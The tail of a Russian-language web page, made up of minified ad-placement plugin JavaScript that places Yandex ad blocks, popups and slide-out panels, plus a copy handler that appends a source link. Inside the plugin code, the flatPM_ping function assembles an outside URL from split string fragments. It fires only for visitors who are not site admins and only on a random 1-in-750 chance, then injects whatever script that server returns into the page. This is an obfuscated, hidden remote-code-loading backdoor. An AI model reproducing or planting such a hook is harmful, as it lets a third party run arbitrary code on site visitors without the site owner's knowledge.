0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>